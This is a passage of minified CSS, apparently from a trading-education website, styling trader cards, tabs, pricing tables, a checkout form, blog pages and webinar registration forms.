(min-width:768px){.trader .tr_hero .tr_title{font-size:35px}}.trader .tr_hero .tr_quote{font-size:24px;padding-right:10px;font-style:italic}.trader .tr_horizontal_card{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.113725);box-shadow:0 3px 6px rgba(0,0,0,.113725);border-radius:8px;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:20px;margin-bottom:30px;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.trader .tr_horizontal_card:hover{-webkit-box-shadow:0 5px 20px rgba(0,0,0,.1);box-shadow:0 5px 20px rgba(0,0,0,.1)}.trader .tr_horizontal_card img{border-radius:8px 8px 0 0;width:100%;height:auto}.trader .tr_horizontal_card div{padding:20px}@media (min-width:768px){.trader .tr_horizontal_card{display:-webkit-flex;display:-ms-flexbox;display:flex}.trader .tr_horizontal_card img{border-radius:8px 0 0 8px}.trader .tr_horizontal_card div div{padding:0 20px}}.trader .tr_vertical_card{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.113725);box-shadow:0 3px 6px rgba(0,0,0,.113725);border-radius:8px;margin-bottom:30px;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.trader .tr_vertical_card:hover{-webkit-box-shadow:0 5px 20px rgba(0,0,0,.1);box-shadow:0 5px 20px rgba(0,0,0,.1)}.trader .tr_vertical_card img{border-radius:8px 8px 0 0;margin-bottom:20px;width:100%;height:auto}.trader .tr_vertical_card p{margin:0 20px 30px}.trader .tr_vertical_card a{margin:0 20px 20px;background-color:#f7941d;border-radius:10px;color:#fff;text-transform:uppercase;font-size:20px;padding:8px 54px;display:inline-block;font-weight:700}.trader .tr_vertical_card a:hover{background-color:#c97917}.trader .h-100{height:100%}.trader .tr_sidebar_wrap{padding-top:40px}@media (min-width:992px){.trader .tr_sidebar_wrap{padding-left:70px}}.trader .tr_sidebar .socials,.trader .tr_sidebar .socials p{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:20px}.trader .tr_sidebar .socials a{margin-right:10px}.trader .tr_sidebar .socials a:last-child{margin-right:0}.trader .tr_sidebar .sidebar_blog,.trader .tr_sidebar .sidebar_free_stuff{border:1px solid #cbcbcb;border-radius:8px;margin-bottom:40px}.trader .tr_sidebar .sidebar_blog .blog_content,.trader .tr_sidebar .sidebar_free_stuff .blog_content{padding:0 20px;margin:auto}.trader .tr_sidebar .sidebar_blog .blog_content .sidebar_article,.trader .tr_sidebar .sidebar_free_stuff .blog_content .sidebar_article{margin-bottom:40px}.trader .tr_sidebar .sidebar_blog .blog_content .sidebar_article_title,.trader .tr_sidebar .sidebar_free_stuff .blog_content .sidebar_article_title{font-weight:700!important;font-size:30px}.trader .tr_sidebar .sidebar_blog .blog_content .sidebar_article:last-child,.trader .tr_sidebar .sidebar_free_stuff .blog_content .sidebar_article:last-child{margin-bottom:0}.trader .tr_sidebar .sidebar_blog .sidebar_blog_footer,.trader .tr_sidebar .sidebar_free_stuff .sidebar_blog_footer{background-color:#f4f4f4;padding:40px 20px;text-align:center;font-size:27px;display:block;border-radius:0 0 8px 8px;color:#f09a34;text-decoration:underline}.trader .tr_sidebar .sidebar_title.h2,.trader .tr_sidebar h2.sidebar_title{background-color:#f4f4f4;padding:40px 20px;text-align:center;font-size:38px;color:#0c2434;font-weight:700;border-radius:8px 8px 0 0}.trader .st_btn{background:transparent -webkit-gradient(linear,left top,left bottom,from(#ffaa0b),to(#d88d00)) 0 0 no-repeat padding-box;background:transparent -webkit-linear-gradient(top,#ffaa0b,#d88d00) 0 0 no-repeat padding-box;background:transparent -o-linear-gradient(top,#ffaa0b 0,#d88d00 100%) 0 0 no-repeat padding-box;background:transparent linear-gradient(180deg,#ffaa0b,#d88d00) 0 0 no-repeat padding-box;border-radius:85px;padding:16px 60px;font-size:22px;font-family:Open Sans Condensed,sans-serif;color:#fff;text-shadow:0 3px 6px #00000029;display:inline-block;font-weight:700;margin:60px 0 20px}@media (min-width:768px){.trader .st_btn{font-size:42px}}.trader .control_all{border:0;margin-top:45px;color:#43bdef;padding:0}.trader .control_all,.trader .control_all:focus,.trader .control_all:hover{background:transparent}.trader .tr_media_appearances{margin-top:40px}.trader #tab-5 .container-fluid,.trader #tab-5 .container-lg,.trader #tab-5 .container-md,.trader #tab-5 .container-sm,.trader #tab-5 .container-xl,.trader #tab-5 .container-xxl{max-width:1200px}.trader .trading-platforms-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.trader .trading-platforms-container .trading-platform-button{width:425px;height:100px;border-radius:5px;-webkit-box-shadow:0 3px 6px #0000001d;box-shadow:0 3px 6px #0000001d;text-align:center;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:20px 40px;margin:20px;cursor:pointer;-webkit-transition:background-color .25s;-o-transition:background-color .25s;transition:background-color .25s}.trader .trading-platforms-container .trading-platform-button img{-webkit-transition:-webkit-filter .25s;transition:-webkit-filter .25s;-o-transition:filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s;margin:0 auto}.trader .trading-platforms-container .trading-platform-button:hover img{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.trader .trading-platforms-container .trading-platform-button:hover.tastyworks{background:#e22b2c}.trader .trading-platforms-container .trading-platform-button:hover.thinkorswim{background:#00b625}.trader .trading-platforms-container .trading-platform-button:hover.tradestation{background:#168fce}.tr_tabs{background-color:#f4f4f4}.tr_tabs.ww-single .tabcontent{background:transparent;padding:0}.tr_tabs.ww-single .tab{display:block}@media (min-width:768px){.tr_tabs.ww-single .tab{display:-webkit-flex;display:-ms-flexbox;display:flex}}.tr_tabs.ww-single .tab .tablinks{width:100%}@media (min-width:768px){.tr_tabs.ww-single .tab .tablinks{width:auto}}.tr_tabs .tab{display:block;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-size:22px;text-align:center;background-color:#f4f4f4;max-width:1440px;margin:auto}@media (min-width:768px){.tr_tabs .tab{font-size:25px}}@media (min-width:1100px){.tr_tabs .tab{display:-webkit-flex;display:-ms-flexbox;display:flex}}.tr_tabs .tab .tablinks{background-color:#f4f4f4;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:1rem;color:#676767;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:100%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:768px){.tr_tabs .tab .tablinks{padding:2rem 1rem}}@media (min-width:1100px){.tr_tabs .tab .tablinks{width:auto}}.tr_tabs .tab .tablinks.active,.tr_tabs .tab .tablinks:hover{background-color:#fff;font-weight:700;color:#0c2434;-webkit-text-decoration:underline #f7941d;text-decoration:underline #f7941d}.tr_tabs .tabcontent{display:none;background-color:#fff;padding-top:60px;padding-bottom:40px}.tr_tabs .tabcontent .container-fluid,.tr_tabs .tabcontent .container-lg,.tr_tabs .tabcontent .container-md,.tr_tabs .tabcontent .container-sm,.tr_tabs .tabcontent .container-xl,.tr_tabs .tabcontent .container-xxl{max-width:1440px}.tr_tabs .tabcontent.active{display:block}.tr_tabs .tr_add_content{margin:20px 0 40px 20px}.tr_tabs .tr_products{-webkit-box-shadow:0 3px 6px rgba(0,0,0,.113725);box-shadow:0 3px 6px rgba(0,0,0,.113725);border-radius:8px;padding:20px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.tr_tabs .tr_products:hover{-webkit-box-shadow:0 5px 20px rgba(0,0,0,.1);box-shadow:0 5px 20px rgba(0,0,0,.1)}.tr_tabs .tr_products img{margin:auto}.tr_tabs .tr_products p{margin:0}.tr_tabs .tr_products a{display:block;margin-bottom:20px}.tr_title{font-size:42px;font-family:Open Sans Condensed,sans-serif;font-weight:700;color:#0c2434;margin:0 0 20px}@media (min-width:768px){.tr_title{font-size:52px}}.tr_modal .modal{display:none;position:fixed;z-index:1;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.tr_modal .modal-content{position:absolute;background-color:#fefefe;margin:auto;top:0;left:0;right:0;bottom:0;padding:40px 20px 20px;border:1px solid #888;width:100%;max-width:800px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.tr_modal .close{color:#000;position:absolute;right:5px;top:5px;font-size:28px;font-weight:700}.tr_modal .close:focus,.tr_modal .close:hover{color:#000;text-decoration:none;cursor:pointer}.tr_accordion{color:#666;background-color:transparent;cursor:pointer;padding:20px 0;width:100%;border-bottom:1px solid #666;text-align:left;outline:none;font-size:28px;font-weight:700;font-family:Open Sans Condensed,sans-serif;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}@media (min-width:768px){.tr_accordion{padding:40px;font-size:42px}}.tr_accordion:focus,.tr_accordion:hover{background-color:transparent;color:#666}.tr_accordion:first-child{border-top:1px solid #666}.tr_accordion.active{border-bottom:0}.tr_accordion:after{content:"+";color:#666;font-weight:700;float:right;margin-left:5px;font-family:dashicons;line-height:1}.tr_accordion.active:after{content:"\2212"}.tr_panel{background-color:#fff;max-height:0;overflow:hidden;-webkit-transition:max-height .2s ease-out;-o-transition:max-height .2s ease-out;transition:max-height .2s ease-out}@media (min-width:992px){.tr_panel{padding:0 80px}}@media (max-width:768px){.tr_panel ul{margin-left:25px}}.tr_panel ul li{margin-bottom:20px}.tr_panel ul li ul{margin-top:20px}@media (min-width:768px){.tr_books_wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.tr_books_wrap .tr_books_col{padding:0 40px;margin:50px 0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.tr_books_wrap .tr_books_col{margin:40px 0}}.tr_books_wrap .tr_books_col img{max-height:360px;-o-object-fit:contain;object-fit:contain}.tr_books_wrap .tr_books_col .h2,.tr_books_wrap .tr_books_col h2{font-size:36px;font-family:Open Sans Condensed,sans-serif;font-weight:700;max-width:320px;margin:0 auto}.tr_books_wrap .tr_books_col a{background-color:#f7941d;border-radius:30px;font-size:25px;color:#fff;max-width:242px;text-transform:uppercase;font-family:Open Sans Condensed,sans-serif;font-weight:700;padding:10px 40px;display:block;margin:auto auto 0}.bundled_subscriptions_price_html{display:none!important}.simpler--table li{list-style-type:none;list-style-position:outside}#direct_checkout_form #place_order{margin-bottom:15px}#direct_checkout_form #billing_address_2_field,#direct_checkout_form .validate-required{padding-left:0!important}#direct_checkout_form .default-background{display:none!important}#direct_checkout_form .woocommerce-page img,#direct_checkout_form .woocommerce img{max-width:200px!important}#direct_checkout_form #coupon_code,#direct_checkout_form .wc_avatax_validate_address,#direct_checkout_form .woocommerce-form-coupon-toggle,#direct_checkout_form .woocommerce-form-coupon-toggle+p,#direct_checkout_form button[name=apply_coupon]{display:none!important}#direct_checkout_form .login_link{border-radius:5px 5px 0 0;padding:15px 0;background:#f4f4f4}#opc-product-selection .shop_table{display:none}.product-details{font-weight:700;font-size:20px}.product-details img{width:150px}.page-template-pricing-table-dc .simpler--table{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.page-template-pricing-table-dc .simpler--table .table-price{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.page-template-pricing-table-dc .simpler--table .table-price.revert_price{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.page-template-pricing-table-dc .simpler--table .table-price del{font-size:14px;margin-left:10px}.page-template-pricing-table-dc .simpler--table .table-price del span{text-decoration:line-through;display:inline-block}.page-template-pricing-table-dc .simpler--table .table-price ins span{display:inline-block}.simpler--table-col{-webkit-flex:3 1;-ms-flex:3 1;flex:3 1}.simpler--table-col span{display:none}.simpler--table-col span.strikethrough{display:inline-block;text-decoration:line-through;font-weight:400}.table_desc_tip{height:96px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;padding:.5rem!important}.simpler--table-col>div:nth-child(2n){background-color:hsla(0,0%,89%,.308)}.simpler--table-col>div{padding:1.5rem 1rem}.simpler--table-col>div:not(:first-child){text-align:center;height:72px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.simpler--table-col .h3,.simpler--table-col h3,.simpler--table-col p{margin-bottom:0}.simpler--table-col p{font-size:15px}.simpler--table-col em{font-size:16px;margin-left:20px}.simpler--table-header{border-radius:5px 5px 0 0;text-align:center;color:#fff;position:relative;overflow:hidden}.simpler--table .learn-more{border-radius:0 0 5px 5px}.learn-more--btn:link,.learn-more--btn:visited,button.learn-more--btn{width:100%;text-align:center!important;color:#fff!important;font-weight:700!important;text-transform:uppercase;display:block!important;padding:20px!important;border-radius:0 0 5px 5px!important;-webkit-transition:all .2s ease-in-out!important;-o-transition:all .2s ease-in-out!important;transition:all .2s ease-in-out!important;font-size:1.5rem!important}.learn-more--btn:hover{-webkit-box-shadow:0 5px 6px rgba(0,0,0,.3)!important;box-shadow:0 5px 6px rgba(0,0,0,.3)!important}.simpler--table-header .h3,.simpler--table-header h3{color:#fff;font-weight:700;text-transform:uppercase;font-size:20px}.header-title{letter-spacing:5px}.simpler--table-desc>div:not(:first-child){text-align:left;height:72px}.simpler--table-col .fa-check{color:#8cde8e}.simpler--table-col .fa-times{color:#be1c1c}.simpler--table-col .fa-check,.simpler--table-col .fa-times{font-size:1.5rem}.simpler--table-col #best-value-column{position:relative}.simpler--btn:link,.simpler--btn:visited{display:block;background:-webkit-gradient(linear,left bottom,left top,from(#058b5a),to(#00b472));background:-webkit-linear-gradient(bottom,#058b5a,#00b472);background:-o-linear-gradient(bottom,#058b5a 0,#00b472 100%);background:linear-gradient(0deg,#058b5a,#00b472);max-width:500px;padding:20px;text-align:center;color:#fff;border-radius:25px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.simpler--check-col>div:not(:first-child){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.simpler--btn strong{font-size:1.8rem}.simpler--btn:hover{-webkit-box-shadow:0 6px 8px rgba(0,0,0,.2);box-shadow:0 6px 8px rgba(0,0,0,.2)}.simpler--payment-btn-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.simpler--payment-btn:link,.simpler--payment-btn:visited{display:block;background-color:#222;color:#fff;text-align:center;border-radius:25px;padding:20px;width:50%;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.simpler--payment-btn strong{font-size:1.2rem}.simpler--payment-btn:hover{-webkit-box-shadow:0 6px 8px rgba(0,0,0,.3);box-shadow:0 6px 8px rgba(0,0,0,.3)}.plat_col{background-color:hsla(0,0%,56%,.055)}.best-value{position:absolute;background-color:#fff;color:#0d2433;z-index:2;-webkit-transform:rotate(35deg);-ms-transform:rotate(35deg);transform:rotate(35deg);top:9px;right:-39px;width:162px;font-weight:700;text-transform:uppercase;padding:10px;text-align:center}.best-value p{margin-bottom:0;font-size:12px!important}#elite-section,.best-stick{position:relative}.simpler--filler{height:64px}@media screen and (min-width:768px){.u--margin-right{margin-right:20px}}@media screen and (max-width:900px) and (min-width:768px){.simpler--table{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.simpler--table-col>div:not(:first-child){height:auto!important}.simpler--table-col>div{padding:.5rem}.simpler--table-col{margin-bottom:2rem}}@media (max-width:900px){.fl-builder-content-1148580 .fl-node-5e99cc281ed89 .fl-module-content{margin-left:10px}.calendar-date--container{margin-left:10px!important}.fl-module-content{margin:19px}.fl-heading.h1,h1.fl-heading{text-align:left}.package--info-dates{line-height:30px}.pro-package--turbovzo p{margin:10px!important;padding:0}.purchase-class--button{font-size:25px!important}.class-package--title{font-family:Open Sans,sans-serif;font-size:45px!important}.bonus-section p{margin-left:0!important;margin-right:0!important;margin-top:20px!important}.simpler--table{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.simpler--table-col:not(:last-child){margin-bottom:2rem}.simpler--table-desc{display:none}.simpler--check-col>div:not(:first-child){-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.page-template-pricing-table-dc .simpler--check-col>div:not(:first-child){-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.simpler--table-col>div:not(:first-child){-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;height:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.simpler--check-col span{display:block;margin-bottom:10px;text-align:left;margin-top:9px}.sales-hero--container .h1,.sales-hero--container h1{font-size:2rem}.isa-btn:link,.isa-btn:visited{font-size:1rem}.cute-table--container{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#focused-column{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.cute-table--col:not(:last-child){margin-bottom:20px}.contact-us--item{padding:20px}.footer-legal{font-size:.8rem}.contact-us--container{grid-template-columns:100%;padding-bottom:20px}.reg-footer--container{font-size:.6rem}.footer-social{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.footer--reg__item{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:1rem}.fl-countdown-number .fl-countdown-seconds .fl-countdown-unit{display:none}.simpler--table-col .fa-check,.simpler--table-col .fa-times{margin-right:20px!important;margin-left:10px!important;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}.blog_hero{height:420px;width:100%;background-position:50%;background-size:cover;margin-bottom:50px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.blog_hero .blog_title .h1,.blog_hero .blog_title h1{font-weight:600}.blog_hero .blog_title .h1,.blog_hero .blog_title .h5,.blog_hero .blog_title h1,.blog_hero .blog_title h5{position:relative;text-align:center;color:#fff;text-shadow:1px 0 20px rgba(0,0,0,.5);z-index:1}.blog_hero .bg_backdrop{position:absolute;top:0;left:0;width:100%;height:420px;background:#333;opacity:.7}.blog_content,.blog_title{margin:auto 10vw;padding:0 15px}.prev-next-container{margin:30px 0}.prev-next-container .next-container,.prev-next-container .prev-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.prev-next-container .next-container .prev-next-text,.prev-next-container .prev-container .prev-next-text{white-space:nowrap;margin-top:auto}@media (max-width:600px){.prev-next-container .next-container,.prev-next-container .prev-container{text-align:center;margin:0 10px}.prev-next-container .next-container.prev-container,.prev-next-container .prev-container.prev-container{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.prev-next-container .next-container.next-container,.prev-next-container .prev-container.next-container{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.prev-next-container .next-container.prev-next-thumbnail,.prev-next-container .next-container .prev-next-thumbnail,.prev-next-container .prev-container.prev-next-thumbnail,.prev-next-container .prev-container .prev-next-thumbnail{margin:0!important}}.prev-next-container .next-container{margin-left:auto}.prev-next-thumbnail{width:100%;position:relative;text-align:center}.prev-next-thumbnail .h6,.prev-next-thumbnail h6{width:98%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;text-shadow:0 0 4px #000}@media (max-width:600px){.prev-next-thumbnail .h6,.prev-next-thumbnail h6{display:none}}.prev-next-thumbnail img{height:80px;width:100%;-o-object-fit:cover;object-fit:cover;background-position:50%}.prev-next-thumbnail.next-img,.prev-next-thumbnail.prev-img{margin:0}.daily-video-container{margin-top:20px}.daily-video-container .iframe-vid-container{position:relative;padding-bottom:56.25%}.daily-video-container .iframe-vid-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.daily-video-container .iframe-vid-container,.daily-video-container [id^=videoplayer]{min-width:200px}.st_webinar_form .webinar_detail_wrapper{background:#21b6d7}.st_webinar_form .text-uppercase{text-transform:uppercase}.st_webinar_form .webinar_detail_wrapper{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:1rem 1rem 0 0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding:0 3rem 1rem;position:relative;text-align:center}.st_webinar_form .webinar_presenter_image{border-radius:100%;-webkit-box-shadow:0 0 4px 4px rgba(0,0,0,.15);box-shadow:0 0 4px 4px rgba(0,0,0,.15);height:7rem;margin-bottom:-2.75rem;overflow:hidden;position:relative;top:-3.5rem;width:7rem}.st_webinar_form .webinar_presenter_image:before{border:.25rem solid #fff;border-radius:100%;content:"";height:7rem;left:0;position:absolute;top:0;width:7rem}.st_webinar_form .webinar_presenter_image img{background:#fff;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.st_webinar_form .webinar_presenter_host{display:none}.st_webinar_form .webinar_presenter_name{font-size:1.25rem;font-weight:700;margin-bottom:0;text-shadow:0 0 2px rgba(0,0,0,.3)}.st_webinar_form .webinar_title_wrapper{padding:2rem 3rem 0;text-align:center}.st_webinar_form .webinar_title_wrapper .h2,.st_webinar_form .webinar_title_wrapper h2{text-transform:uppercase}.st_webinar_form .personal_data_wrapper,.st_webinar_form .schedule_wrapper{position:relative}.st_webinar_form button.submit_button,.st_webinar_form button.submit_button:disabled{-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,.2);box-shadow:0 4px 15px 0 rgba(0,0,0,.2)}.st_webinar_form button.submit_button:disabled{cursor:not-allowed}.st_webinar_form .color_theme_color{color:#21b6d7}.st_webinar_form a,.st_webinar_form a:focus{color:#21b6d7;text-decoration:none}.st_webinar_form a:focus:hover,.st_webinar_form a:hover{color:#1a91ab;text-decoration:underline}.st_webinar_form .form-check input[type=checkbox]:checked+label .small,.st_webinar_form .form-check input[type=checkbox]:checked+label small,.st_webinar_form .form-check input[type=radio]:checked+label .small,.st_webinar_form .form-check input[type=radio]:checked+label small{background:#21b6d7;border-color:#21b6d7}.st_webinar_form button.submit_button,.st_webinar_form button.submit_button:focus{background:#21b6d7}.st_webinar_form button.submit_button:focus:hover,.st_webinar_form button.submit_button:hover{background:#1a91ab}.st_webinar_form ::-webkit-scrollbar{height:8px;width:8px}.st_webinar_form ::-webkit-scrollbar-track{background:#eaeef5;border-radius:4px}.st_webinar_form ::-webkit-scrollbar-thumb{background-color:#21b6d7;border-radius:4px}.st_webinar_form .arrow_wrapper_details div,.st_webinar_form .arrow_wrapper_schedule div{background:#21b6d7}.st_webinar_form .gdpr-popover-trigger{border-color:#21b6d7;color:#21b6d7}.st_webinar_form .webinar_detail_wrapper p{color:#fff}.st_webinar_form .disabled.form-row .input-prepend,.st_webinar_form .form-group.disabled .input-prepend{opacity:.6}.st_webinar_form .disabled.form-row .input-prepend .add-on,.st_webinar_form .form-group.disabled .input-prepend .add-on{background:0 0}.st_webinar_form button.submit_button{color:#fff}.st_webinar_form button.submit_button:disabled,.st_webinar_form button.submit_button:disabled:focus,.st_webinar_form button.submit_button:disabled:focus:hover,.st_webinar_form button.submit_button:disabled:hover{border-color:transparent}.st_webinar_form button.submit_button.btn-progress:disabled,.st_webinar_form button.submit_button.btn-progress:disabled:focus,.st_webinar_form button.submit_button.btn-progress:disabled:focus:hover,.st_webinar_form button.submit_button.btn-progress:disabled:hover,.st_webinar_form button.submit_button.btn-progress[disabled],.st_webinar_form button.submit_button.btn-progress[disabled]:focus,.st_webinar_form button.submit_button.btn-progress[disabled]:focus:hover,.st_webinar_form button.submit_button.btn-progress[disabled]:hover{background:0 0}.st_webinar_form button.submit_button.btn-progress-danger:disabled,.st_webinar_form button.submit_button.btn-progress-danger:disabled:focus,.st_webinar_form button.submit_button.btn-progress-danger:disabled:focus:hover,.st_webinar_form button.submit_button.btn-progress-danger:disabled:hover,.st_webinar_form button.submit_button.btn-progress-danger[disabled],.st_webinar_form button.submit_button.btn-progress-danger[disabled]:focus,.st_webinar_form button.submit_button.btn-progress-danger[disabled]:focus:hover,.st_webinar_form button.submit_button.btn-progress-danger[disabled]:hover{background:0 0;border-color:#eb5d5d}.st_webinar_form .arrow_wrapper_host div,.st_webinar_form .st_webinar_form_holder,.st_webinar_form .theme_2 .st_webinar_form_holder,.st_webinar_form .theme_3 .st_webinar_form_holder,.st_webinar_form .theme_4 .st_webinar_form_holder{background:#fff}.st_webinar_form .disabled.form-row .input-prepend .add-on,.st_webinar_form .form-group.disabled .input-prepend .add-on,.st_webinar_form .personal_data_wrapper .form-group i,.st_webinar_form .personal_data_wrapper .form-row i,.st_webinar_form .theme_2 .disabled.form-row .input-prepend .add-on,.st_webinar_form .theme_2 .form-group.disabled .input-prepend .add-on,.st_webinar_form .theme_2 .personal_data_wrapper .form-group i,.st_webinar_form .theme_2 .personal_data_wrapper .form-row i,.st_webinar_form .theme_3 .disabled.form-row .input-prepend .add-on,.st_webinar_form .theme_3 .form-group.disabled .input-prepend .add-on,.st_webinar_form .theme_3 .personal_data_wrapper .form-group i,.st_webinar_form .theme_3 .personal_data_wrapper .form-row i,.st_webinar_form .theme_4 .disabled.form-row .input-prepend .add-on,.st_webinar_form .theme_4 .form-group.disabled .input-prepend .add-on,.st_webinar_form .theme_4 .personal_data_wrapper .form-group i,.st_webinar_form .theme_4 .personal_data_wrapper .form-row i{color:#212121}.st_webinar_form .theme_2 .webinar_title_wrapper .h2,.st_webinar_form .theme_2 .webinar_title_wrapper h2,.st_webinar_form .theme_3 .webinar_title_wrapper .h2,.st_webinar_form .theme_3 .webinar_title_wrapper h2,.st_webinar_form .theme_4 .webinar_title_wrapper .h2,.st_webinar_form .theme_4 .webinar_title_wrapper h2,.st_webinar_form .webinar_title_wrapper .h2,.st_webinar_form .webinar_title_wrapper h2{color:#333}.st_webinar_form .input-prepend .add-on,.st_webinar_form .theme_2 .input-prepend .add-on,.st_webinar_form .theme_3 .input-prepend .add-on,.st_webinar_form .theme_4 .input-prepend .add-on{color:#212121}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text],.payment_method_braintree_paypal .st_webinar_form input[type=text],.st_webinar_form .form-control,.st_webinar_form .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_2 .form-control,.st_webinar_form .theme_2 .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_2 input.facetwp-search[type=text],.st_webinar_form .theme_3 .form-control,.st_webinar_form .theme_3 .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_3 input.facetwp-search[type=text],.st_webinar_form .theme_4 .form-control,.st_webinar_form .theme_4 .payment_method_braintree_paypal input[type=text],.st_webinar_form .theme_4 input.facetwp-search[type=text],.st_webinar_form input.facetwp-search[type=text]{background:#f8f8f8;border-color:#eaeef5;color:#212121}.payment_method_braintree_paypal .st_webinar_form .theme_2 input:-ms-input-placeholder[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_3 input:-ms-input-placeholder[type=text],.payment_method_braintree_paypal .st_webinar_form .theme_4 input:-ms-input-placeholder[type=text],.payment_method_braintree_paypal .st_webinar_form input:-ms-input-placeholder[type=text],.st_webinar_form .form-control:-ms-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input:-ms-input-placeholder[type=text],.st_webinar_form .theme_2 .form-control:-ms-input-placeholder,.st_webinar_form .theme_2 .payment_method_braintree_paypal input:-ms-input-placeholder[type=text],.st_webinar_form .theme_2 input.facetwp-search:-ms-input-placeholder[type=text],.st_webinar_form .theme_3 .form-control:-ms-input-placeholder,.st_webinar_form .theme_3 .payment_method_braintree_paypal input:-ms-input-placeholder[type=text],.st_webinar_form .theme_3 input.facetwp-search:-ms-input-placeholder[type=text],.st_webinar_form .theme_4 .form-control:-ms-input-placeholder,.st_webinar_form .theme_4 .payment_method_braintree_paypal input:-ms-input-placeholder[type=text],.st_webinar_form .theme_4 input.facetwp-search:-ms-input-placeholder[type=text],.st_webinar_form input.facetwp-search:-ms-input-placeholder[type=text]{color:rgba(0,0,0,.4)}.payment_method_braintree_paypal .st_webinar_form .theme_2 input[type=text]::-webkit-input-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_3 input[type=text]::-webkit-input-placeholder,.payment_method_braintree_paypal .st_webinar_form .theme_4 input[type=text]::-webkit-input-placeholder,.payment_method_braintree_paypal .st_webinar_form input[type=text]::-webkit-input-placeholder,.st_webinar_form .form-control::-webkit-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.st_webinar_form .theme_2 .form-control::-webkit-input-placeholder,.st_webinar_form 